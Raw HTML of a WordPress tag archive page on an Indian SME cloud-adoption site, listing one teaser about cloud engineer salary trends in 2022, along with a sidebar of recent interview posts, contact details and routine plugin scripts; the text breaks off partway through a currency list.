</div></div></div></div></div><div class="header_bot" data-height="56"><div class="header_bot_outer"><div class="header_bot_inner"><div class="header_bot_inner_cont"><div class="resp_bot_nav_wrap"><div class="resp_bot_nav_outer"><a class="responsive_nav resp_bot_nav cmsmasters_theme_icon_resp_nav" href="javascript:void(0)" id="hamburger-icon"></a></div></div><!-- Start Navigation --><div class="bot_nav_wrap"><nav><div class="menu-main-navigation-container"><ul id="navigation" class="bot_nav navigation"><li id="menu-item-15895" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15895"><a href="https://smeoncloud.in/sme-cloud-heroes/"><span class="nav_item_wrap">SME CLOUD HEROES</span></a></li>
<li id="menu-item-17794" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17794"><a href="https://smeoncloud.in/editorial/"><span class="nav_item_wrap">EDITORIAL</span></a></li>
<li id="menu-item-18481" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18481"><a href="https://smeoncloud.in/cartoon-of-the-week/"><span class="nav_item_wrap">CARTOON OF THE WEEK</span></a></li>
<li id="menu-item-15891" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15891"><a href="https://smeoncloud.in/sme-cloud-leadership-yatra/"><span class="nav_item_wrap">SME ON CLOUD LEADERSHIP YATRA</span></a></li>
<li id="menu-item-20726" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20726"><a href="https://smeoncloud.in/smb-leaders-studio/"><span class="nav_item_wrap">SMB LEADERS STUDIO</span></a></li>
</ul></div></nav><nav class="toggle-menus"><div class="menu-side-menu-container"><ul id="sidemenu" class="bot_nav navigation"><li id="menu-item-18492" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18492"><a href="https://smeoncloud.in/sme-cloud-heroes/"><span class="nav_item_wrap">SME CLOUD HEROES</span></a></li>
<li id="menu-item-18490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18490"><a href="https://smeoncloud.in/editorial/"><span class="nav_item_wrap">Editorial</span></a></li>
<li id="menu-item-18479" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18479"><a href="https://smeoncloud.in/sme-cloud-tool-kit/"><span class="nav_item_wrap">SME Cloud Tool Kit</span></a></li>
<li id="menu-item-19260" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19260"><a href="https://smeoncloud.in/whitepapers/"><span class="nav_item_wrap">Whitepapers</span></a></li>
<li id="menu-item-18488" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18488"><a href="https://smeoncloud.in/cartoon-of-the-week/"><span class="nav_item_wrap">Cartoon of the week</span></a></li>
<li id="menu-item-18489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18489"><a href="https://smeoncloud.in/sme-cloud-leadership-yatra/"><span class="nav_item_wrap">SME on Cloud Leadership Yatra</span></a></li>
<li id="menu-item-20670" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20670"><a href="#"><span class="nav_item_wrap">SMB Leaders Studio</span></a></li>
</ul></div></nav></div><!-- Finish Navigation --><div class="social_wrap_inner"><ul><li><a href="https://www.facebook.com/SMEonCloud" class="cmsmasters_social_icon cmsmasters_social_icon_1 cmsmasters-icon-facebook-1 cmsmasters_social_icon_color" title="Facebook" target="_blank" rel="noopener" style=""></a></li><li><a href="https://twitter.com/smeoncloud" class="cmsmasters_social_icon cmsmasters_social_icon_4 cmsmasters-icon-twitter cmsmasters_social_icon_color" title="Twitter" target="_blank" rel="noopener" style=""></a></li><li><a href="https://www.linkedin.com/showcase/smeoncloud/" class="cmsmasters_social_icon cmsmasters_social_icon_2 cmsmasters-icon-linkedin-1 cmsmasters_social_icon_color" title="Linkedin" target="_blank" rel="noopener" style=""></a></li><li><a href="https://www.instagram.com/smeoncloud/" class="cmsmasters_social_icon cmsmasters_social_icon_3 cmsmasters-icon-instagram cmsmasters_social_icon_color" title="Instagram" target="_blank" rel="noopener" style=""></a></li></ul></div><div class="right-btn"><a class="btn" href="https://smeoncloud.in/#subscribe">SUBSCRIBE</a></div></div></div></div></div>	
</header>
<!-- Finish Header -->


<!-- Start Middle -->
<div id="middle">
	<div id="breadcrumbs" class="breadcrumb"><span><span><a href="https://smeoncloud.in/">Home</a></span> <span class="cs-separator"></span> <span class="breadcrumb_last" aria-current="page">solution architect</span></span></div><div class="headline cmsmasters_color_scheme_default">
				<div class="headline_outer"><div class="headline_inner align_left">
					<div class="headline_inner_cont">
						<div class="headline_color"></div>
						<div class="headline_aligner"></div><div class="headline_text"><h1 class="entry-title">Tag: <span>solution architect</span></h1></div><div class="cmsmasters_breadcrumbs"><div class="cmsmasters_breadcrumbs_aligner"></div><div class="cmsmasters_breadcrumbs_inner"><span><span><a href="https://smeoncloud.in/">Home</a></span> <span class="cs-separator"></span> <span class="breadcrumb_last" aria-current="page">solution architect</span></span></div></div></div></div></div>
			</div><div class="middle_inner">
<div class="content_wrap r_sidebar">

<!-- Start Content -->
<div class="content entry">
	<div class="cmsmasters_archive">
<article id="post-20182" class="cmsmasters_archive_type post-20182 post type-post status-publish format-standard has-post-thumbnail hentry category-editorial category-featured category-latest tag-apis tag-cloud tag-cloud-developer tag-cloud-engineer tag-cloud-security tag-devops tag-engineer tag-linux tag-networking tag-salary-trends tag-service-provider tag-skills tag-smelovescloud tag-smeoncloud tag-solution-architect tag-system-opertaions-engineer tag-technical tag-trends tag-web-services">
	<div class="cmsmasters_archive_item_img_wrap"><figure class="cmsmasters_img_wrap"><a href="https://smeoncloud.in/cloud-engineer-salary-employment-trends-in-india-2022/" title="Cloud engineer salary &#038; employment trends in India 2022" class="cmsmasters_img_link preloader"><img loading="lazy" width="360" height="360" src="https://smeoncloud.in/wp-content/uploads/2022/09/Cloud-Engineer-Salary-Employment-Trends-in-India-2022-360x360.jpg" class="full-width wp-post-image" alt="Cloud-Engineer-Salary-&amp;-Employment-Trends-in-India-2022" title="Cloud-Engineer-Salary-&amp;-Employment-Trends-in-India-2022" decoding="async" srcset="https://smeoncloud.in/wp-content/uploads/2022/09/Cloud-Engineer-Salary-Employment-Trends-in-India-2022-360x360.jpg 360w, https://smeoncloud.in/wp-content/uploads/2022/09/Cloud-Engineer-Salary-Employment-Trends-in-India-2022-150x150.jpg 150w, https://smeoncloud.in/wp-content/uploads/2022/09/Cloud-Engineer-Salary-Employment-Trends-in-India-2022-70x70.jpg 70w" sizes="(max-width: 360px) 100vw, 360px" /></a></figure></div>	<div class="cmsmasters_archive_item_cont_wrap">
<!-- 		<div class="cmsmasters_archive_item_type">
					</div> -->
		<div class="cmsmasters_archive_item_info entry-meta"><span class="cmsmasters_archive_item_date_wrap"><abbr class="published cmsmasters_archive_item_date" title="September 22, 2022">September 22, 2022</abbr><abbr class="dn date updated" title="September 22, 2022">September 22, 2022</abbr></span><span class="cmsmasters_archive_item_category"><a href="https://smeoncloud.in/category/editorial/" class="cmsmasters_cat_color cmsmasters_cat_4" rel="category tag">Editorial</a>, <a href="https://smeoncloud.in/category/featured/" class="cmsmasters_cat_color cmsmasters_cat_21" rel="category tag">Featured</a>, <a href="https://smeoncloud.in/category/latest/" class="cmsmasters_cat_color cmsmasters_cat_12" rel="category tag">Latest</a></span></div>			<header class="cmsmasters_archive_item_header entry-header">
				<h3 class="cmsmasters_archive_item_title entry-title">
					<a href="https://smeoncloud.in/cloud-engineer-salary-employment-trends-in-india-2022/">
						Cloud engineer salary &#038; employment trends in India 2022					</a>
				</h3>
			</header>
			<span class="cmsmasters_archive_item_user_name entry-meta">by <a href="https://smeoncloud.in/author/admin/" rel="author" title="Posts by SME on Cloud Editorial">SME on Cloud Editorial</a> <img src="https://secure.gravatar.com/avatar/ad516503a11cd5ca435acc9bb6523536?s=150&#038;d=mm&#038;r=gforcedefault=1" class="author_img"></span><div class="cmsmasters_archive_item_content entry-content text-1">
<p>Tech titans are aggressively spending on the recruitment of cloud engineers and other cloud experts. Thanks to cloud computing’s lucrative future. This article discusses the important skills needed to work as a cloud engineer in India, as well as the average income and future possibilities. Let us go exploring.</p>
</div>
	</div>
</article><div class="cmsmasters_wrap_pagination"></div></div>
</div>
<!-- Finish Content -->


<!-- Start Sidebar -->
<div class="sidebar">

		<aside id="recent-posts-5" class="widget widget_recent_entries">
		<h3 class="widgettitle">Latest</h3>
		<ul>
											<li>
					<a href="https://smeoncloud.in/in-conversation-with-brijesh-patel-chief-technology-officer-sndk-corp/">In Conversation with Brijesh Patel, Chief Technology Officer, SNDK Corp</a>
									</li>
											<li>
					<a href="https://smeoncloud.in/in-conversation-with-vivek-verma-group-chief-information-officer-diarough-nv/">In Conversation with Vivek Verma, Group Chief Information Officer, Diarough NV</a>
									</li>
											<li>
					<a href="https://smeoncloud.in/in-conversation-with-anand-deshpande-chief-strategy-officer-algoanalytics/">In Conversation with  Anand Deshpande, Chief Strategy Officer, AlgoAnalytics</a>
									</li>
											<li>
					<a href="https://smeoncloud.in/in-conversation-with-sme-cloud-heroes-rajaiah-sunkari-founder-cto-cosmica-telematics-2in-conversation-with-sme-cloud-heroes-kanishk-nadkarni-head-of-software-tork-motors/">In Conversation with SME Cloud Heroes- Kanishk Nadkarni, Head of Software, Tork Motors</a>
									</li>
											<li>
					<a href="https://smeoncloud.in/in-conversation-with-sme-cloud-heroes-rajaiah-sunkari-founder-cto-cosmica-telematics/">In Conversation with SME Cloud Heroes- Rajaiah Sunkari, Founder &amp; CTO, Cosmica Telematics</a>
									</li>
											<li>
					<a href="https://smeoncloud.in/in-conversation-with-sme-cloud-heroes-annada-ranade-founder-director-hr-neeti/">In Conversation with SME Cloud Heroes- Annada Ranade, Founder Director, HR Neeti</a>
									</li>
											<li>
					<a href="https://smeoncloud.in/from-black-white-era-of-disks-infra-to-colorful-era-of-cloud/">From Black &#038; White Era of Disks &#038; Infra to Colorful Era of Cloud</a>
									</li>
											<li>
					<a href="https://smeoncloud.in/in-conversation-with-jasjeet-singh-head-of-smb-segment-for-india-saarc-at-aws-india/">In Conversation with Jasjeet Singh, Head of SMB Segment for India &#038; SAARC at AWS India</a>
									</li>
											<li>
					<a href="https://smeoncloud.in/in-conversation-with-giridhara-madakashira-chief-technology-officer-talkinglands/">In Conversation with Giridhara Madakashira, Chief Technology Officer, TalkingLands</a>
									</li>
											<li>
					<a href="https://smeoncloud.in/in-conversation-with-naman-patwari-technical-lead-pinnacle-infotech/">In Conversation with Naman Patwari, Technical Lead, Pinnacle Infotech</a>
									</li>
											<li>
					<a href="https://smeoncloud.in/shift-to-zero-trust-a-holistic-approach-to-securing-your-cloud-based-infrastructure/">Shift to Zero Trust: A holistic approach to securing your cloud-based infrastructure</a>
									</li>
											<li>
					<a href="https://smeoncloud.in/its-time-for-businesses-to-focus-on-their-carbon-footprint-and-cloud-technology-is-an-option/">It’s Time for Businesses to Focus on Their Carbon Footprint and Cloud Technology is an Option</a>
									</li>
											<li>
					<a href="https://smeoncloud.in/games24x7-accelerates-machine-learning-lifecycle-with-cloud-native-data-science-tools-on-aws/">Games24x7 Accelerates Machine Learning Lifecycle with Cloud-Native Data Science Tools on AWS</a>
									</li>
											<li>
					<a href="https://smeoncloud.in/building-a-scalable-interactive-learning-application-for-kids-using-aws-services-with-yellow-class/">Building a Scalable Interactive Learning Application for Kids Using AWS Services with Yellow Class</a>
									</li>
											<li>
					<a href="https://smeoncloud.in/helping-customers-modernize-their-cloud-infrastructure-using-the-aws-well-architected-framework-with-comprinno/">Helping Customers Modernize Their Cloud Infrastructure Using the AWS Well-Architected Framework with Comprinno</a>
									</li>
					</ul>

		</aside>
</div>
<!-- Finish Sidebar -->
<!-- Start // Delhi NCR New Form -->



<!-- <div id="newutmformtow" style="display:none">
	Testing
</div> -->



<script type="text/javascript">
	jQuery('body').on('click', '.servicesrepresentative', function(event) {
		event.preventDefault();
		console.log('dfdhhh');
 		document.getElementById("newutmformtow").style.display = "block";
		document.getElementById('newutmform').innerHTML = "<p>Loading<p>";
		alert('working form');
	});

	
	jQuery('body').on('click', '.workutmcodes', function(event) {
		event.preventDefault();
		console.log('dfdhhh');
 		document.getElementById("newutmformtow").style.display = "block";
		document.getElementById('newutmform').innerHTML = "<p>Loading<p>";
		alert('working form');
	});
</script>

<!-- END // Delhi NCR New Form  -->











		</div>
	</div>
</div>
<!-- Finish Middle -->
	<!-- Start Bottom -->
	<div id="bottom" class="cmsmasters_color_scheme_first">
		<div class="bottom_bg">
			<div class="bottom_outer">
				<div class="bottom_inner sidebar_layout_14141414">
	<aside id="text-1" class="widget widget_text">			<div class="textwidget"><p><img decoding="async" src="https://smeoncloud.in/wp-content/uploads/2022/02/smeoncloud-footer-logo-1.png" alt="logo" width="327" height="60" /></p>
<p>To democratize the cloud adoption amongst SMEs, SME Futures in association with Amazon Web Services, world’s most comprehensive and widely adopted cloud platform, brings to you ‘SME on Cloud’, a year-long campaign that will witness SME business leaders engaging in insightful conversations about SME digital transformation. This shall serve as the beacon for those looking to power their businesses to exponential growth.</p>
</div>
		</aside><aside id="text-2" class="widget widget_text">			<div class="textwidget"><p><b>Contact</b></p>
<ul class="contact-info">
<li>Phone: +91 8069054040,<br />
+91 8069054041</li>
<li>E-mail: <a href="mailto:connect@smeoncloud.in">connect@smeoncloud.in</a></li>
<li>Address: Smartworks Corporate Park, Sector 125, Noida,<br />
Uttar Pradesh 201303</li>
</ul>
<div class="social_wrap">
<div class="social_wrap_inner">
<ul>
<li>
                <a href="https://www.facebook.com/SMEonCloud" class="cmsmasters_social_icon cmsmasters_social_icon_1 cmsmasters-icon-facebook-1 cmsmasters_social_icon_color" title="Facebook" target="_blank" rel="noopener" style=""></a>
            </li>
<li>
                <a href="https://twitter.com/smeoncloud" class="cmsmasters_social_icon cmsmasters_social_icon_4 cmsmasters-icon-twitter cmsmasters_social_icon_color" title="Twitter" target="_blank" rel="noopener" style=""></a>
            </li>
<li>
                <a href="https://www.linkedin.com/showcase/smeoncloud/" class="cmsmasters_social_icon cmsmasters_social_icon_2 cmsmasters-icon-linkedin-1 cmsmasters_social_icon_color" title="Linkedin" target="_blank" rel="noopener" style=""></a>
            </li>
<li>
                <a href="https://www.instagram.com/smeoncloud/" class="cmsmasters_social_icon cmsmasters_social_icon_3 cmsmasters-icon-instagram cmsmasters_social_icon_color" title="Instagram" target="_blank" rel="noopener" style=""></a>
            </li>
</ul>
</div>
</div>
</div>
		</aside><aside id="text-3" class="widget widget_text">			<div class="textwidget"><p><img decoding="async" src="https://smeoncloud.in/wp-content/uploads/2022/03/smecolorlogo.png" alt="logo" width="400" height="70" /></p>
</div>
		</aside>				</div>
			</div>
		</div>
	</div>
	<!-- Finish Bottom -->
	<a href="javascript:void(0)" id="slide_top" class="cmsmasters_theme_icon_slide_top"><span></span></a>
</div>
<!-- Finish Main -->

<!-- Start Footer -->
<footer id="footer">
	<div class="footer cmsmasters_color_scheme_default cmsmasters_footer_small">
	<div class="footer_inner">
		<div class="footer_inner_cont">
			
						<span class="footer_copyright copyright">
				SME Futures © 2025 | All Rights Reserved.			</span>
		</div>
	</div>
</div></footer>
<!-- Finish Footer -->

</div>
<span class="cmsmasters_responsive_width"></span>
<!-- Finish Page -->

<script>
	window.addEventListener('sfsi_plus_functions_loaded', function() {
		if (typeof sfsi_plus_responsive_toggle == 'function') {
			sfsi_plus_responsive_toggle(0);
			// console.log('sfsi_plus_responsive_toggle');
		}
	})
</script>

			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<style id='etn-custom-css-inline-css' type='text/css'>

        .etn-event-single-content-wrap .etn-event-meta .etn-event-category span,
        .etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border,
        .etn-btn.etn-btn-border, .attr-btn-primary.etn-btn-border,
        .etn-attendee-form .etn-btn.etn-btn-border,
        .etn-ticket-widget .etn-btn.etn-btn-border,
        .etn-settings-dashboard .button-primary.etn-btn-border,
        .etn-single-speaker-item .etn-speaker-content a:hover,
        .etn-event-style2 .etn-event-date,
        .etn-event-style3 .etn-event-content .etn-title a:hover,
        .event-tab-wrapper ul li a.etn-tab-a,
        .etn-speaker-item.style-3:hover .etn-speaker-content .etn-title a,
		.etn-variable-ticket-widget .ticket-header,
		.events_calendar_list .calendar-event-details:hover .calendar-event-title,
        .etn-event-item:hover .etn-title a,
		.etn-recurring-widget .etn-date-text,
		
		.etn-event-header ul li i {
            color: #5D78FF;
        }
        .etn-event-item .etn-event-category span,
        .etn-btn, .attr-btn-primary,
        .etn-attendee-form .etn-btn,
        .etn-ticket-widget .etn-btn,
        .schedule-list-1 .schedule-header,
        .speaker-style4 .etn-speaker-content .etn-title a,
        .etn-speaker-details3 .speaker-title-info,
        .etn-event-slider .swiper-pagination-bullet, .etn-speaker-slider .swiper-pagination-bullet,
        .etn-event-slider .swiper-button-next, .etn-event-slider .swiper-button-prev,
        .etn-speaker-slider .swiper-button-next, .etn-speaker-slider .swiper-button-prev,
        .etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social a,
        .etn-event-header .etn-event-countdown-wrap .etn-count-item,
        .schedule-tab-1 .etn-nav li a.etn-active,
        .schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-time,
        .etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a,
        .event-tab-wrapper ul li a.etn-tab-a.etn-active,
        .etn-btn, button.etn-btn.etn-btn-primary,
        .etn-schedule-style-3 ul li:before,
        .etn-zoom-btn,
        .cat-radio-btn-list [type=radio]:checked+label:after,
        .cat-radio-btn-list [type=radio]:not(:checked)+label:after,
        .etn-default-calendar-style .fc-button:hover,
        .etn-default-calendar-style .fc-state-highlight,
		.etn-calender-list a:hover,
        .events_calendar_standard .cat-dropdown-list select,
		.etn-event-banner-wrap,
		.events_calendar_list .calendar-event-details .calendar-event-content .calendar-event-category-wrap .etn-event-category,
		.etn-variable-ticket-widget .etn-add-to-cart-block,
		.etn-recurring-event-wrapper #seeMore,
		.more-event-tag,
        .etn-settings-dashboard .button-primary{
            background-color: #5D78FF;
        }

        .etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border,
        .etn-btn.etn-btn-border, .attr-btn-primary.etn-btn-border,
        .etn-attendee-form .etn-btn.etn-btn-border,
        .etn-ticket-widget .etn-btn.etn-btn-border,
        .event-tab-wrapper ul li a.etn-tab-a,
        .event-tab-wrapper ul li a.etn-tab-a.etn-active,
        .etn-schedule-style-3 ul li:after,
        .etn-default-calendar-style .fc-ltr .fc-basic-view .fc-day-top.fc-today .fc-day-number,
        .etn-default-calendar-style .fc-button:hover,
		.etn-variable-ticket-widget .etn-variable-total-price,
        .etn-settings-dashboard .button-primary.etn-btn-border{
            border-color: #5D78FF;
        }
        .schedule-tab-wrapper .etn-nav li a.etn-active,
        .etn-speaker-item.style-3 .etn-speaker-content{
            border-bottom-color: #5D78FF;
        }
        .schedule-tab-wrapper .etn-nav li a:after,
        .etn-event-list2 .etn-event-content,
        .schedule-tab-1 .etn-nav li a.etn-active:after{
            border-color: #5D78FF transparent transparent transparent;
        }

        .etn-default-calendar-style .fc .fc-daygrid-bg-harness:first-of-type:before{
            background-color: #5D78FF2A;
        }
		 .sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		 .left-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		 .right-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		  .widget .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		   .widgets .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		   .main-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		    #sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before{
				background-color: #5D78FF;
		 }


        .etn-event-item .etn-event-location,
        .etn-event-tag-list a:hover,
        .etn-schedule-wrap .etn-schedule-info .etn-schedule-time{
            color: ;
        }
        .etn-event-tag-list a:hover{
            border-color: ;
        }
        .etn-btn:hover, .attr-btn-primary:hover,
        .etn-attendee-form .etn-btn:hover,
        .etn-ticket-widget .etn-btn:hover,
        .speaker-style4 .etn-speaker-content p,
        .etn-btn, button.etn-btn.etn-btn-primary:hover,
        .etn-zoom-btn,
		.events_calendar_list .calendar-event-details .event-calendar-action .etn-btn, .events_calendar_list .calendar-event-details .event-calendar-action .etn-price.event-calendar-details-btn,
        .etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a:hover,
        .etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social a:hover,
		.etn-recurring-event-wrapper #seeMore:hover, .etn-recurring-event-wrapper #seeMore:focus,
        .etn-settings-dashboard .button-primary:hover{
            background-color: ;
        }
		.events_calendar_list .calendar-event-details .event-calendar-action .etn-btn {
			max-width: 120px;
			display: block;
			text-align: center;
			margin-left: auto;
		}
</style>
<script type="text/javascript" src="https://smeoncloud.in/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/smeoncloud.in\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/plugins/easy-utm-tracking-with-contact-form-7/js/ucf7_scripts.js?ver=version" id="utm_contact_form7_scripts-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/plugins/ultimate-social-media-plus/js/shuffle/modernizr.custom.min.js?ver=6.7.4" id="SFSIPLUSjqueryModernizr-js"></script>
<script type="text/javascript" id="SFSIPLUSCustomJs-js-extra">
/* <![CDATA[ */
var sfsi_plus_ajax_object = {"ajax_url":"https:\/\/smeoncloud.in\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/smeoncloud.in\/wp-content\/plugins\/ultimate-social-media-plus\/","rest_url":"https:\/\/smeoncloud.in\/wp-json\/"};
var sfsi_plus_links = {"admin_url":"https:\/\/smeoncloud.in\/wp-admin\/","plugin_dir_url":"https:\/\/smeoncloud.in\/wp-content\/plugins\/ultimate-social-media-plus\/","rest_url":"https:\/\/smeoncloud.in\/wp-json\/","pretty_perma":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/plugins/ultimate-social-media-plus/js/custom.js?ver=3.6.9" id="SFSIPLUSCustomJs-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/plugins/wp-event-solution/build/js/i18n-loader.js?ver=8c994aa33ece729f1210" id="eventin-i18n-js"></script>
<script type="text/javascript" id="etn-public-js-extra">
/* <![CDATA[ */
var localized_data_obj = {"empty":"Please fill the field","invalid":"Invalid input","only_number":"Only number allowed","text":"Please fill the field","number":"Please input a number","date":"Please fill the field","radio":"Please check the field","expired":"Expired","scanner_common_msg":"Something went wrong! Please try again.","ajax_url":"https:\/\/smeoncloud.in\/wp-admin\/admin-ajax.php","site_url":"https:\/\/smeoncloud.in","admin_url":"https:\/\/smeoncloud.in\/wp-admin\/","admin_email":"connect@smeoncloud.in","assets_url":"https:\/\/smeoncloud.in\/wp-content\/plugins\/wp-event-solution\/assets","evnetin_pro_active":"","locale_name":"en-us","start_of_week":"1","author_id":"0","ticket_scanner_link":"https:\/\/smeoncloud.in\/wp-admin\/edit.php?post_type=etn-attendee","post_id":"20182","zoom_connection_check_nonce":"1ae3cf88a2","ticket_status_nonce":"4dc25b176a","zoom_module":"yes","attendee_module":"yes","currency_list":[{"name":"AED","symbol":"&#x62f;.&#x625;","country":"United Arab Emirates dirham"},{"name":"AFN","symbol":"&#x60b;","country":"Afghan afghani"},{"name":"ALL","symbol":"L","country":"Albanian lek"},{"name":"AMD","symbol":"AMD","country":"Armenian dram"},{"name":"ANG","symbol":"&fnof;","country":"Netherlands Antillean guilder"},{"name":"AOA","symbol":"Kz","country":"Angolan kwanza"},{"name":"ARS","symbol":"&#36;","country":"Argentine peso"},{"name":"AUD","symbol":"&#36;","country":"Australian dollar"},{"name":"AWG","symbol":"Afl.","country":"Aruban florin"},{"name":"AZN","symbol":"AZN","country":"Azerbaijani manat"},{"name":"BAM","symbol":"KM","country":"Bosnia and Herzegovina convertible mark"},{"name":"BBD","symbol":"&#36;","country":"Barbadian dollar"},{"name":"BDT","symbol":"&#2547;&nbsp;","country":"Bangladeshi taka"},{"name":"BGN","symbol":"&#1083;&#1074;.","country":"Bulgarian lev"},{"name":"BHD","symbol":".&#x62f;.&#x628;","country":"Bahraini dinar"},{"name":"BIF","symbol":"Fr","country":"Burundian franc"},{"name":"BMD","symbol":"&#36;","country":"Bermudian dollar"},{"name":"BND","symbol":"&#36;","country":"Brunei dollar"},{"name":"BOB","symbol":"Bs.","country":"Bolivian boliviano"},{"name":"BRL","symbol":"&#82;&#36;","country":"Brazilian real"},{"name":"BSD","symbol":"&#36;","country":"Bahamian dollar"},{"name":"BTC","symbol":"&#3647;","country":"Bitcoin"},{"name":"BTN","symbol":"Nu.","country":"Bhutanese ngultrum"},{"name":"BWP","symbol":"P","country":"Botswana pula"},{"name":"BYR","symbol":"Br","country":"Belarusian ruble (old)"},{"name":"BYN","symbol":"Br","country":"Belarusian ruble"},{"name":"BZD","symbol":"&#36;","country":"Belize dollar"},{"name":"CAD","symbol":"&#36;","country":"Canadian dollar"},{"name":"CDF","symbol":"Fr","country":"Congolese franc"},{"name":"CHF","symbol":"&#67;&#72;&#70;","country":"Swiss franc"},{"name":"CLP","symbol":"&#36;","country":"Chilean peso"},{"name":"CNY","symbol":"&yen;","country":"Chinese yuan"},{"name":"COP","symbol":"&#36;","country":"Colombian peso"},{"name":"CRC","symbol":"&#x20a1;","country":"Costa Rican col&oacute;n"},{"name":"CUC","symbol":"&#36;","country":"Cuban convertible peso"},{"name":"CUP","symbol":"&#36;","country":"Cuban peso"},{"name":"CVE","symbol":"&#36;","country":"Cape Verdean escudo"},{"name":"CZK","symbol":"&#75;&#269;","country":"Czech koruna"},{"name":"DJF","symbol":"Fr","country":"Djiboutian franc"},{"name":"DKK","symbol":"kr.","country":"Danish krone"},{"name":"DOP","symbol":"RD&#36;","country":"Dominican peso"},{"name":"DZD","symbol":"&#x62f;.&#x62c;","country":"Algerian dinar"},{"name":"EGP","symbol":"EGP","country":"Egyptian pound"},{"name":"ERN","symbol":"Nfk","country":"Eritrean nakfa"},{"name":"ETB","symbol":"Br","country":"Ethiopian birr"},{"name":"EUR","symbol":"&euro;","country":"Euro"},{"name":"FJD","symbol":"&#36;","country":"Fijian dollar"},{"name":"FKP","symbol":"&pound;","country":"Falkland Islands pound"},{"name":"GBP","symbol":"&pound;","country":"Pound sterling"},{"name":"GEL","symbol":"&#x20be;","country":"Georgian lari"},{"name":"GGP","symbol":"&pound;","country":"Guernsey pound"},{"name":"GHS","symbol":"&#x20b5;","country":"Ghana cedi"},{"name":"GIP","symbol":"&pound;","country":"Gibraltar pound"},{"name":"GMD","symbol":"D","country":"Gambian dalasi"},{"name":"GNF","symbol":"Fr","country":"Guinean franc"},{"name":"GTQ","symbol":"Q","country":"Guatemalan quetzal"},{"name":"GYD","symbol":"&#36;","country":"Guyanese dollar"},{"name":"HKD","symbol":"&#36;","country":"Hong Kong dollar"},{"name":"HNL","symbol":"L","country":"Honduran lempira"},{"name":"HRK","symbol":"kn","country":"Croatian kuna"},{"name":"HTG","symbol":"G","country":"Haitian gourde"},{"name":"HUF","symbol":"&#70;&#116;","country":"Hungarian forint"},{"name":"IDR","symbol":"Rp","country":"Indonesian rupiah"},{"name":"ILS","symbol":"&#8362;","country":"Israeli new shekel"},{"name":"IMP","symbol":"&pound;","country":"Manx pound"},{"name":"INR","symbol":"&#8377;","country":"Indian rupee"},{"name":"IQD","symbol":"&#x62f;.&#x639;","country":"Iraqi dinar"},{"name":"IRR","symbol":"&#xfdfc;","country":"Iranian rial"},{"name":"IRT","symbol":"&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;","country":"Iranian toman"},{"name":"ISK","symbol":"kr.","country":"Icelandic kr&oacute;na"},{"name":"JEP","symbol":"&pound;","country":"Jersey pound"},{"name":"JMD","symbol":"&#36;","country":"Jamaican dollar"},{"name":"JOD","symbol":"&#x62f;.&#x627;","country":"Jordanian dinar"},{"name":"JPY","symbol":"&yen;","country":"Japanese 